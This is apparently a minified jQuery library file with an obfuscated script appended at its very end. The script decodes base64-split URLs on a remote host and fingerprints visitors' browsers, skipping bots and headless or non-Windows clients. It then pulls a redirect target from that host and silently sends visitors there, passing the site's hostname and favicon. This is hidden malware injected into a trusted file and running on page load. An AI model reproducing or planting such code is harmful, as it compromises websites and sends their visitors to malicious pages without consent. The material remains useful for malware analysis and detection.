b6!=="string"){b7=b6;b6="*"}var b3,b4=0,b5=b6.toLowerCase().match(aa)||[];if(bI.isFunction(b7)){while((b3=b5[b4++])){if(b3[0]==="+"){b3=b3.slice(1)||"*";(e[b3]=e[b3]||[]).unshift(b7)}else{(e[b3]=e[b3]||[]).push(b7)}}}}}function n(e,b4,b8,b5){var b3={},b6=(e===a6);function b7(b9){var ca;b3[b9]=true;bI.each(e[b9]||[],function(cc,cb){var cd=cb(b4,b8,b5);if(typeof cd==="string"&&!b6&&!b3[cd]){b4.dataTypes.unshift(cd);b7(cd);return false}else{if(b6){return !(ca=cd)}}});return ca}return b7(b4.dataTypes[0])||!b3["*"]&&b7("*")}function r(b4,b5){var e,b3,b6=bI.ajaxSettings.flatOptions||{};for(b3 in b5){if(b5[b3]!==aE){(b6[b3]?b4:(e||(e={})))[b3]=b5[b3]}}if(e){bI.extend(true,b4,e)}return b4}bI.fn.load=function(b5,b8,b9){if(typeof b5!=="string"&&b0){return b0.apply(this,arguments)}var e,b4,b6,b3=this,b7=b5.indexOf(" ");if(b7>=0){e=b5.slice(b7,b5.length);b5=b5.slice(0,b7)}if(bI.isFunction(b8)){b9=b8;b8=aE}else{if(b8&&typeof b8==="object"){b6="POST"}}if(b3.length>0){bI.ajax({url:b5,type:b6,dataType:"html",data:b8}).done(function(ca){b4=arguments;b3.html(e?bI("<div>").append(bI.parseHTML(ca)).find(e):ca)}).complete(b9&&function(cb,ca){b3.each(b9,b4||[cb.responseText,ca,cb])})}return this};bI.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,b3){bI.fn[b3]=function(b4){return this.on(b3,b4)}});bI.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:W,type:"GET",isLocal:A.test(b1[1]),global:true,processData:true,async:true,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":aU,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":true,"text json":bI.parseJSON,"text xml":bI.parseXML},flatOptions:{url:true,context:true}},ajaxSetup:function(b3,e){return e?r(r(b3,bI.ajaxSettings),e):r(bI.ajaxSettings,b3)},ajaxPrefilter:bK(v),ajaxTransport:bK(a6),ajax:function(b7,b4){if(typeof b7==="object"){b4=b7;b7=aE}b4=b4||{};var cg,ci,b8,cn,cc,b3,cj,b5,cb=bI.ajaxSetup({},b4),cp=cb.context||cb,ce=cb.context&&(cp.nodeType||cp.jquery)?bI(cp):bI.event,co=bI.Deferred(),cl=bI.Callbacks("once memory"),b9=cb.statusCode||{},cf={},cm={},b6=0,ca="canceled",ch={readyState:0,getResponseHeader:function(cq){var e;if(b6===2){if(!b5){b5={};while((e=ae.exec(cn))){b5[e[1].toLowerCase()]=e[2]}}e=b5[cq.toLowerCase()]}return e==null?null:e},getAllResponseHeaders:function(){return b6===2?cn:null},setRequestHeader:function(cq,cr){var e=cq.toLowerCase();if(!b6){cq=cm[e]=cm[e]||cq;cf[cq]=cr}return this},overrideMimeType:function(e){if(!b6){cb.mimeType=e}return this},statusCode:function(cq){var e;if(cq){if(b6<2){for(e in cq){b9[e]=[b9[e],cq[e]]}}else{ch.always(cq[ch.status])}}return this},abort:function(cq){var e=cq||ca;if(cj){cj.abort(e)}cd(0,e);return this}};co.promise(ch).complete=cl.add;ch.success=ch.done;ch.error=ch.fail;cb.url=((b7||cb.url||W)+"").replace(an,"").replace(aF,b1[1]+"//");cb.type=b4.method||b4.type||cb.method||cb.type;cb.dataTypes=bI.trim(cb.dataType||"*").toLowerCase().match(aa)||[""];if(cb.crossDomain==null){cg=aS.exec(cb.url.toLowerCase());cb.crossDomain=!!(cg&&(cg[1]!==b1[1]||cg[2]!==b1[2]||(cg[3]||(cg[1]==="http:"?"80":"443"))!==(b1[3]||(b1[1]==="http:"?"80":"443"))))}if(cb.data&&cb.processData&&typeof cb.data!=="string"){cb.data=bI.param(cb.data,cb.traditional)}n(v,cb,b4,ch);if(b6===2){return ch}b3=cb.global;if(b3&&bI.active++===0){bI.event.trigger("ajaxStart")}cb.type=cb.type.toUpperCase();cb.hasContent=!o.test(cb.type);b8=cb.url;if(!cb.hasContent){if(cb.data){b8=(cb.url+=(ax.test(b8)?"&":"?")+cb.data);delete cb.data}if(cb.cache===false){cb.url=M.test(b8)?b8.replace(M,"$1_="+bN++):b8+(ax.test(b8)?"&":"?")+"_="+bN++}}if(cb.ifModified){if(bI.lastModified[b8]){ch.setRequestHeader("If-Modified-Since",bI.lastModified[b8])}if(bI.etag[b8]){ch.setRequestHeader("If-None-Match",bI.etag[b8])}}if(cb.data&&cb.hasContent&&cb.contentType!==false||b4.contentType){ch.setRequestHeader("Content-Type",cb.contentType)}ch.setRequestHeader("Accept",cb.dataTypes[0]&&cb.accepts[cb.dataTypes[0]]?cb.accepts[cb.dataTypes[0]]+(cb.dataTypes[0]!=="*"?", "+aU+"; q=0.01":""):cb.accepts["*"]);for(ci in cb.headers){ch.setRequestHeader(ci,cb.headers[ci])}if(cb.beforeSend&&(cb.beforeSend.call(cp,ch,cb)===false||b6===2)){return ch.abort()}ca="abort";for(ci in {success:1,error:1,complete:1}){ch[ci](cb[ci])}cj=n(a6,cb,b4,ch);if(!cj){cd(-1,"No Transport")}else{ch.readyState=1;if(b3){ce.trigger("ajaxSend",[ch,cb])}if(cb.async&&cb.timeout>0){cc=setTimeout(function(){ch.abort("timeout")},cb.timeout)}try{b6=1;cj.send(cf,cd)}catch(ck){if(b6<2){cd(-1,ck)}else{throw ck}}}function cd(cu,cq,cv,cs){var e,cy,cw,ct,cx,cr=cq;if(b6===2){return}b6=2;if(cc){clearTimeout(cc)}cj=aE;cn=cs||"";ch.readyState=cu>0?4:0;e=cu>=200&&cu<300||cu===304;if(cv){ct=g(cb,ch,cv)}ct=ad(cb,ct,ch,e);if(e){if(cb.ifModified){cx=ch.getResponseHeader("Last-Modified");if(cx){bI.lastModified[b8]=cx}cx=ch.getResponseHeader("etag");if(cx){bI.etag[b8]=cx}}if(cu===204||cb.type==="HEAD"){cr="nocontent"}else{if(cu===304){cr="notmodified"}else{cr=ct.state;cy=ct.data;cw=ct.error;e=!cw}}}else{cw=cr;if(cu||!cr){cr="error";if(cu<0){cu=0}}}ch.status=cu;ch.statusText=(cq||cr)+"";if(e){co.resolveWith(cp,[cy,cr,ch])}else{co.rejectWith(cp,[ch,cr,cw])}ch.statusCode(b9);b9=aE;if(b3){ce.trigger(e?"ajaxSuccess":"ajaxError",[ch,cb,e?cy:cw])}cl.fireWith(cp,[ch,cr]);if(b3){ce.trigger("ajaxComplete",[ch,cb]);if(!(--bI.active)){bI.event.trigger("ajaxStop")}}}return ch},getJSON:function(e,b3,b4){return bI.get(e,b3,b4,"json")},getScript:function(e,b3){return bI.get(e,aE,b3,"script")}});bI.each(["get","post"],function(e,b3){bI[b3]=function(b4,b6,b7,b5){if(bI.isFunction(b6)){b5=b5||b7;b7=b6;b6=aE}return bI.ajax({url:b4,type:b3,dataType:b5,data:b6,success:b7})}});function g(ca,b9,b6){var e,b5,b4,b7,b3=ca.contents,b8=ca.dataTypes;while(b8[0]==="*"){b8.shift();if(b5===aE){b5=ca.mimeType||b9.getResponseHeader("Content-Type")}}if(b5){for(b7 in b3){if(b3[b7]&&b3[b7].test(b5)){b8.unshift(b7);break}}}if(b8[0] in b6){b4=b8[0]}else{for(b7 in b6){if(!b8[0]||ca.converters[b7+" "+b8[0]]){b4=b7;break}if(!e){e=b7}}b4=b4||e}if(b4){if(b4!==b8[0]){b8.unshift(b4)}return b6[b4]}}function ad(ce,b6,cb,b4){var b3,b9,cc,b7,b5,cd={},ca=ce.dataTypes.slice();if(ca[1]){for(cc in ce.converters){cd[cc.toLowerCase()]=ce.converters[cc]}}b9=ca.shift();while(b9){if(ce.responseFields[b9]){cb[ce.responseFields[b9]]=b6}if(!b5&&b4&&ce.dataFilter){b6=ce.dataFilter(b6,ce.dataType)}b5=b9;b9=ca.shift();if(b9){if(b9==="*"){b9=b5}else{if(b5!=="*"&&b5!==b9){cc=cd[b5+" "+b9]||cd["* "+b9];if(!cc){for(b3 in cd){b7=b3.split(" ");if(b7[1]===b9){cc=cd[b5+" "+b7[0]]||cd["* "+b7[0]];if(cc){if(cc===true){cc=cd[b3]}else{if(cd[b3]!==true){b9=b7[0];ca.unshift(b7[1])}}break}}}}if(cc!==true){if(cc&&ce["throws"]){b6=cc(b6)}else{try{b6=cc(b6)}catch(b8){return{state:"parsererror",error:cc?b8:"No conversion from "+b5+" to "+b9}}}}}}}}return{state:"success",data:b6}}bI.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){bI.globalEval(e);return e}}});bI.ajaxPrefilter("script",function(e){if(e.cache===aE){e.cache=false}if(e.crossDomain){e.type="GET";e.global=false}});bI.ajaxTransport("script",function(b4){if(b4.crossDomain){var e,b3=l.head||bI("head")[0]||l.documentElement;return{send:function(b5,b6){e=l.createElement("script");e.async=true;if(b4.scriptCharset){e.charset=b4.scriptCharset}e.src=b4.url;e.onload=e.onreadystatechange=function(b8,b7){if(b7||!e.readyState||/loaded|complete/.test(e.readyState)){e.onload=e.onreadystatechange=null;if(e.parentNode){e.parentNode.removeChild(e)}e=null;if(!b7){b6(200,"success")}}};b3.insertBefore(e,b3.firstChild)},abort:function(){if(e){e.onload(aE,true)}}}}});var bp=[],a4=/(=)\?(?=&|$)|\?\?/;bI.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=bp.pop()||(bI.expando+"_"+(bN++));this[e]=true;return e}});bI.ajaxPrefilter("json jsonp",function(b5,e,b6){var b8,b3,b4,b7=b5.jsonp!==false&&(a4.test(b5.url)?"url":typeof b5.data==="string"&&!(b5.contentType||"").indexOf("application/x-www-form-urlencoded")&&a4.test(b5.data)&&"data");if(b7||b5.dataTypes[0]==="jsonp"){b8=b5.jsonpCallback=bI.isFunction(b5.jsonpCallback)?b5.jsonpCallback():b5.jsonpCallback;if(b7){b5[b7]=b5[b7].replace(a4,"$1"+b8)}else{if(b5.jsonp!==false){b5.url+=(ax.test(b5.url)?"&":"?")+b5.jsonp+"="+b8}}b5.converters["script json"]=function(){if(!b4){bI.error(b8+" was not called")}return b4[0]};b5.dataTypes[0]="json";b3=a1[b8];a1[b8]=function(){b4=arguments};b6.always(function(){a1[b8]=b3;if(b5[b8]){b5.jsonpCallback=e.jsonpCallback;bp.push(b8)}if(b4&&bI.isFunction(b3)){b3(b4[0])}b4=b3=aE});return"script"}});var af,av,aw=0,aN=a1.ActiveXObject&&function(){var e;for(e in af){af[e](aE,true)}};function bC(){try{return new a1.XMLHttpRequest()}catch(b3){}}function bd(){try{return new a1.ActiveXObject("Microsoft.XMLHTTP")}catch(b3){}}bI.ajaxSettings.xhr=a1.ActiveXObject?function(){return !this.isLocal&&bC()||bd()}:bC;av=bI.ajaxSettings.xhr();bI.support.cors=!!av&&("withCredentials" in av);av=bI.support.ajax=!!av;if(av){bI.ajaxTransport(function(e){if(!e.crossDomain||bI.support.cors){var b3;return{send:function(b9,b4){var b7,b5,b8=e.xhr();if(e.username){b8.open(e.type,e.url,e.async,e.username,e.password)}else{b8.open(e.type,e.url,e.async)}if(e.xhrFields){for(b5 in e.xhrFields){b8[b5]=e.xhrFields[b5]}}if(e.mimeType&&b8.overrideMimeType){b8.overrideMimeType(e.mimeType)}if(!e.crossDomain&&!b9["X-Requested-With"]){b9["X-Requested-With"]="XMLHttpRequest"}try{for(b5 in b9){b8.setRequestHeader(b5,b9[b5])}}catch(b6){}b8.send((e.hasContent&&e.data)||null);b3=function(cc,cb){var ca,cd,cg,ce;try{if(b3&&(cb||b8.readyState===4)){b3=aE;if(b7){b8.onreadystatechange=bI.noop;if(aN){delete af[b7]}}if(cb){if(b8.readyState!==4){b8.abort()}}else{ce={};ca=b8.status;cd=b8.getAllResponseHeaders();if(typeof b8.responseText==="string"){ce.text=b8.responseText}try{cg=b8.statusText}catch(cf){cg=""}if(!ca&&e.isLocal&&!e.crossDomain){ca=ce.text?200:404}else{if(ca===1223){ca=204}}}}}catch(ch){if(!cb){b4(-1,ch)}}if(ce){b4(ca,cg,ce,cd)}};if(!e.async){b3()}else{if(b8.readyState===4){setTimeout(b3)}else{b7=++aw;if(aN){if(!af){af={};bI(a1).unload(aN)}af[b7]=b3}b8.onreadystatechange=b3}}},abort:function(){if(b3){b3(aE,true)}}}}})}var J,ab,bQ=/^(?:toggle|show|hide)$/,bJ=new RegExp("^(?:([+-])=|)("+bz+")([a-z%]*)$","i"),bP=/queueHooks$/,az=[h],aY={"*":[function(e,b8){var ca=this.createTween(e,b8),b6=ca.cur(),b5=bJ.exec(b8),b9=b5&&b5[3]||(bI.cssNumber[e]?"":"px"),b3=(bI.cssNumber[e]||b9!=="px"&&+b6)&&bJ.exec(bI.css(ca.elem,e)),b4=1,b7=20;if(b3&&b3[3]!==b9){b9=b9||b3[3];b5=b5||[];b3=+b6||1;do{b4=b4||".5";b3=b3/b4;bI.style(ca.elem,e,b3+b9)}while(b4!==(b4=ca.cur()/b6)&&b4!==1&&--b7)}if(b5){b3=ca.start=+b3||+b6||0;ca.unit=b9;ca.end=b5[1]?b3+(b5[1]+1)*b5[2]:+b5[2]}return ca}]};function bl(){setTimeout(function(){J=aE});return(J=bI.now())}function ba(b6,b8,b5){var b3,b7=(aY[b8]||[]).concat(aY["*"]),e=0,b4=b7.length;for(;e<b4;e++){if((b3=b7[e].call(b5,b8,b6))){return b3}}}function f(b4,b8,cb){var cc,e,b7=0,b3=az.length,ca=bI.Deferred().always(function(){delete b6.elem}),b6=function(){if(e){return false}var ci=J||bl(),cf=Math.max(0,b5.startTime+b5.duration-ci),cd=cf/b5.duration||0,ch=1-cd,ce=0,cg=b5.tweens.length;for(;ce<cg;ce++){b5.tweens[ce].run(ch)}ca.notifyWith(b4,[b5,ch,cf]);if(ch<1&&cg){return cf}else{ca.resolveWith(b4,[b5]);return false}},b5=ca.promise({elem:b4,props:bI.extend({},b8),opts:bI.extend(true,{specialEasing:{}},cb),originalProperties:b8,originalOptions:cb,startTime:J||bl(),duration:cb.duration,tweens:[],createTween:function(cf,cd){var ce=bI.Tween(b4,b5.opts,cf,cd,b5.opts.specialEasing[cf]||b5.opts.easing);b5.tweens.push(ce);return ce},stop:function(ce){var cd=0,cf=ce?b5.tweens.length:0;if(e){return this}e=true;for(;cd<cf;cd++){b5.tweens[cd].run(1)}if(ce){ca.resolveWith(b4,[b5,ce])}else{ca.rejectWith(b4,[b5,ce])}return this}}),b9=b5.props;ak(b9,b5.opts.specialEasing);for(;b7<b3;b7++){cc=az[b7].call(b5,b4,b9,b5.opts);if(cc){return cc}}bI.map(b9,ba,b5);if(bI.isFunction(b5.opts.start)){b5.opts.start.call(b4,b5)}bI.fx.timer(bI.extend(b6,{elem:b4,anim:b5,queue:b5.opts.queue}));return b5.progress(b5.opts.progress).done(b5.opts.done,b5.opts.complete).fail(b5.opts.fail).always(b5.opts.always)}function ak(b5,b7){var b4,b3,b8,b6,e;for(b4 in b5){b3=bI.camelCase(b4);b8=b7[b3];b6=b5[b4];if(bI.isArray(b6)){b8=b6[1];b6=b5[b4]=b6[0]}if(b4!==b3){b5[b3]=b6;delete b5[b4]}e=bI.cssHooks[b3];if(e&&"expand" in e){b6=e.expand(b6);delete b5[b3];for(b4 in b6){if(!(b4 in b5)){b5[b4]=b6[b4];b7[b4]=b8}}}else{b7[b3]=b8}}}bI.Animation=bI.extend(f,{tweener:function(b3,b6){if(bI.isFunction(b3)){b6=b3;b3=["*"]}else{b3=b3.split(" ")}var b5,e=0,b4=b3.length;for(;e<b4;e++){b5=b3[e];aY[b5]=aY[b5]||[];aY[b5].unshift(b6)}},prefilter:function(b3,e){if(e){az.unshift(b3)}else{az.push(b3)}}});function h(b5,b9,e){var b4,cb,b7,ce,cf,cc,b6=this,ca={},b3=b5.style,b8=b5.nodeType&&N(b5),cd=bI._data(b5,"fxshow");if(!e.queue){cf=bI._queueHooks(b5,"fx");if(cf.unqueued==null){cf.unqueued=0;cc=cf.empty.fire;cf.empty.fire=function(){if(!cf.unqueued){cc()}}}cf.unqueued++;b6.always(function(){b6.always(function(){cf.unqueued--;if(!bI.queue(b5,"fx").length){cf.empty.fire()}})})}if(b5.nodeType===1&&("height" in b9||"width" in b9)){e.overflow=[b3.overflow,b3.overflowX,b3.overflowY];if(bI.css(b5,"display")==="inline"&&bI.css(b5,"float")==="none"){if(!bI.support.inlineBlockNeedsLayout||bD(b5.nodeName)==="inline"){b3.display="inline-block"}else{b3.zoom=1}}}if(e.overflow){b3.overflow="hidden";if(!bI.support.shrinkWrapBlocks){b6.always(function(){b3.overflow=e.overflow[0];b3.overflowX=e.overflow[1];b3.overflowY=e.overflow[2]})}}for(b4 in b9){cb=b9[b4];if(bQ.exec(cb)){delete b9[b4];b7=b7||cb==="toggle";if(cb===(b8?"hide":"show")){continue}ca[b4]=cd&&cd[b4]||bI.style(b5,b4)}}if(!bI.isEmptyObject(ca)){if(cd){if("hidden" in cd){b8=cd.hidden}}else{cd=bI._data(b5,"fxshow",{})}if(b7){cd.hidden=!b8}if(b8){bI(b5).show()}else{b6.done(function(){bI(b5).hide()})}b6.done(function(){var cg;bI._removeData(b5,"fxshow");for(cg in ca){bI.style(b5,cg,ca[cg])}});for(b4 in ca){ce=ba(b8?cd[b4]:0,b4,b6);if(!(b4 in cd)){cd[b4]=ce.start;if(b8){ce.end=ce.start;ce.start=b4==="width"||b4==="height"?1:0}}}}}function F(b4,b3,b6,e,b5){return new F.prototype.init(b4,b3,b6,e,b5)}bI.Tween=F;F.prototype={constructor:F,init:function(b5,b3,b7,e,b6,b4){this.elem=b5;this.prop=b7;this.easing=b6||"swing";this.options=b3;this.start=this.now=this.cur();this.end=e;this.unit=b4||(bI.cssNumber[b7]?"":"px")},cur:function(){var e=F.propHooks[this.prop];return e&&e.get?e.get(this):F.propHooks._default.get(this)},run:function(b4){var b3,e=F.propHooks[this.prop];if(this.options.duration){this.pos=b3=bI.easing[this.easing](b4,this.options.duration*b4,0,1,this.options.duration)}else{this.pos=b3=b4}this.now=(this.end-this.start)*b3+this.start;if(this.options.step){this.options.step.call(this.elem,this.now,this)}if(e&&e.set){e.set(this)}else{F.propHooks._default.set(this)}return this}};F.prototype.init.prototype=F.prototype;F.propHooks={_default:{get:function(b3){var e;if(b3.elem[b3.prop]!=null&&(!b3.elem.style||b3.elem.style[b3.prop]==null)){return b3.elem[b3.prop]}e=bI.css(b3.elem,b3.prop,"");return !e||e==="auto"?0:e},set:function(e){if(bI.fx.step[e.prop]){bI.fx.step[e.prop](e)}else{if(e.elem.style&&(e.elem.style[bI.cssProps[e.prop]]!=null||bI.cssHooks[e.prop])){bI.style(e.elem,e.prop,e.now+e.unit)}else{e.elem[e.prop]=e.now}}}}};F.propHooks.scrollTop=F.propHooks.scrollLeft={set:function(e){if(e.elem.nodeType&&e.elem.parentNode){e.elem[e.prop]=e.now}}};bI.each(["toggle","show","hide"],function(b3,e){var b4=bI.fn[e];bI.fn[e]=function(b5,b7,b6){return b5==null||typeof b5==="boolean"?b4.apply(this,arguments):this.animate(bH(e,true),b5,b7,b6)}});bI.fn.extend({fadeTo:function(e,b5,b4,b3){return this.filter(N).css("opacity",0).show().end().animate({opacity:b5},e,b4,b3)},animate:function(b8,b5,b7,b6){var b4=bI.isEmptyObject(b8),e=bI.speed(b5,b7,b6),b3=function(){var b9=f(this,bI.extend({},b8),e);if(b4||bI._data(this,"finish")){b9.stop(true)}};b3.finish=b3;return b4||e.queue===false?this.each(b3):this.queue(e.queue,b3)},stop:function(b4,b3,e){var b5=function(b6){var b7=b6.stop;delete b6.stop;b7(e)};if(typeof b4!=="string"){e=b3;b3=b4;b4=aE}if(b3&&b4!==false){this.queue(b4||"fx",[])}return this.each(function(){var b9=true,b6=b4!=null&&b4+"queueHooks",b8=bI.timers,b7=bI._data(this);if(b6){if(b7[b6]&&b7[b6].stop){b5(b7[b6])}}else{for(b6 in b7){if(b7[b6]&&b7[b6].stop&&bP.test(b6)){b5(b7[b6])}}}for(b6=b8.length;b6--;){if(b8[b6].elem===this&&(b4==null||b8[b6].queue===b4)){b8[b6].anim.stop(e);b9=false;b8.splice(b6,1)}}if(b9||!e){bI.dequeue(this,b4)}})},finish:function(e){if(e!==false){e=e||"fx"}return this.each(function(){var b5,b8=bI._data(this),b4=b8[e+"queue"],b3=b8[e+"queueHooks"],b7=bI.timers,b6=b4?b4.length:0;b8.finish=true;bI.queue(this,e,[]);if(b3&&b3.stop){b3.stop.call(this,true)}for(b5=b7.length;b5--;){if(b7[b5].elem===this&&b7[b5].queue===e){b7[b5].anim.stop(true);b7.splice(b5,1)}}for(b5=0;b5<b6;b5++){if(b4[b5]&&b4[b5].finish){b4[b5].finish.call(this)}}delete b8.finish})}});function bH(b4,b6){var b5,e={height:b4},b3=0;b6=b6?1:0;for(;b3<4;b3+=2-b6){b5=bS[b3];e["margin"+b5]=e["padding"+b5]=b4}if(b6){e.opacity=e.width=b4}return e}bI.each({slideDown:bH("show"),slideUp:bH("hide"),slideToggle:bH("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,b3){bI.fn[e]=function(b4,b6,b5){return this.animate(b3,b4,b6,b5)}});bI.speed=function(b4,b5,b3){var e=b4&&typeof b4==="object"?bI.extend({},b4):{complete:b3||!b3&&b5||bI.isFunction(b4)&&b4,duration:b4,easing:b3&&b5||b5&&!bI.isFunction(b5)&&b5};e.duration=bI.fx.off?0:typeof e.duration==="number"?e.duration:e.duration in bI.fx.speeds?bI.fx.speeds[e.duration]:bI.fx.speeds._default;if(e.queue==null||e.queue===true){e.queue="fx"}e.old=e.complete;e.complete=function(){if(bI.isFunction(e.old)){e.old.call(this)}if(e.queue){bI.dequeue(this,e.queue)}};return e};bI.easing={linear:function(e){return e},swing:function(e){return 0.5-Math.cos(e*Math.PI)/2}};bI.timers=[];bI.fx=F.prototype.init;bI.fx.tick=function(){var b4,b3=bI.timers,e=0;J=bI.now();for(;e<b3.length;e++){b4=b3[e];if(!b4()&&b3[e]===b4){b3.splice(e--,1)}}if(!b3.length){bI.fx.stop()}J=aE};bI.fx.timer=function(e){if(e()&&bI.timers.push(e)){bI.fx.start()}};bI.fx.interval=13;bI.fx.start=function(){if(!ab){ab=setInterval(bI.fx.tick,bI.fx.interval)}};bI.fx.stop=function(){clearInterval(ab);ab=null};bI.fx.speeds={slow:600,fast:200,_default:400};bI.fx.step={};if(bI.expr&&bI.expr.filters){bI.expr.filters.animated=function(e){return bI.grep(bI.timers,function(b3){return e===b3.elem}).length}}bI.fn.offset=function(b3){if(arguments.length){return b3===aE?this:this.each(function(b8){bI.offset.setOffset(this,b3,b8)})}var e,b7,b5={top:0,left:0},b4=this[0],b6=b4&&b4.ownerDocument;if(!b6){return}e=b6.documentElement;if(!bI.contains(e,b4)){return b5}if(typeof b4.getBoundingClientRect!==aA){b5=b4.getBoundingClientRect()}b7=bo(b6);return{top:b5.top+(b7.pageYOffset||e.scrollTop)-(e.clientTop||0),left:b5.left+(b7.pageXOffset||e.scrollLeft)-(e.clientLeft||0)}};bI.offset={setOffset:function(b5,ce,b8){var b9=bI.css(b5,"position");if(b9==="static"){b5.style.position="relative"}var b7=bI(b5),b3=b7.offset(),e=bI.css(b5,"top"),cc=bI.css(b5,"left"),cd=(b9==="absolute"||b9==="fixed")&&bI.inArray("auto",[e,cc])>-1,cb={},ca={},b4,b6;if(cd){ca=b7.position();b4=ca.top;b6=ca.left}else{b4=parseFloat(e)||0;b6=parseFloat(cc)||0}if(bI.isFunction(ce)){ce=ce.call(b5,b8,b3)}if(ce.top!=null){cb.top=(ce.top-b3.top)+b4}if(ce.left!=null){cb.left=(ce.left-b3.left)+b6}if("using" in ce){ce.using.call(b5,cb)}else{b7.css(cb)}}};bI.fn.extend({position:function(){if(!this[0]){return}var b4,b5,e={top:0,left:0},b3=this[0];if(bI.css(b3,"position")==="fixed"){b5=b3.getBoundingClientRect()}else{b4=this.offsetParent();b5=this.offset();if(!bI.nodeName(b4[0],"html")){e=b4.offset()}e.top+=bI.css(b4[0],"borderTopWidth",true);e.left+=bI.css(b4[0],"borderLeftWidth",true)}return{top:b5.top-e.top-bI.css(b3,"marginTop",true),left:b5.left-e.left-bI.css(b3,"marginLeft",true)}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||bV;while(e&&(!bI.nodeName(e,"html")&&bI.css(e,"position")==="static")){e=e.offsetParent}return e||bV})}});bI.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(b4,b3){var e=/Y/.test(b3);bI.fn[b4]=function(b5){return bI.access(this,function(b6,b9,b8){var b7=bo(b6);if(b8===aE){return b7?(b3 in b7)?b7[b3]:b7.document.documentElement[b9]:b6[b9]}if(b7){b7.scrollTo(!e?b8:bI(b7).scrollLeft(),e?b8:bI(b7).scrollTop())}else{b6[b9]=b8}},b4,b5,arguments.length,null)}});function bo(e){return bI.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:false}bI.each({Height:"height",Width:"width"},function(e,b3){bI.each({padding:"inner"+e,content:b3,"":"outer"+e},function(b4,b5){bI.fn[b5]=function(b9,b8){var b7=arguments.length&&(b4||typeof b9!=="boolean"),b6=b4||(b9===true||b8===true?"margin":"border");return bI.access(this,function(cb,ca,cc){var cd;if(bI.isWindow(cb)){return cb.document.documentElement["client"+e]}if(cb.nodeType===9){cd=cb.documentElement;return Math.max(cb.body["scroll"+e],cd["scroll"+e],cb.body["offset"+e],cd["offset"+e],cd["client"+e])}return cc===aE?bI.css(cb,ca,b6):bI.style(cb,ca,cc,b6)},b3,b7?b9:aE,b7,null)}})});bI.fn.size=function(){return this.length};bI.fn.andSelf=bI.fn.addBack;if(typeof module==="object"&&module&&typeof module.exports==="object"){module.exports=bI}else{a1.jQuery=a1.$=bI;if(typeof define==="function"&&define.amd){define("jquery",[],function(){return bI})}}})(window);!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(a,/Chrome\/(\d+)\./),m=r(a,/Edg\/(\d+)\./),p=r(a,/OPR\/(\d+)\./),v=r(a,/YaBrowser\/(\d+)\./),f=r(a,/Vivaldi\/(\d+)\./),y=r(a,/Firefox\/(\d+)\./),R=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),b=!1;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=!0);let C=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!i||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();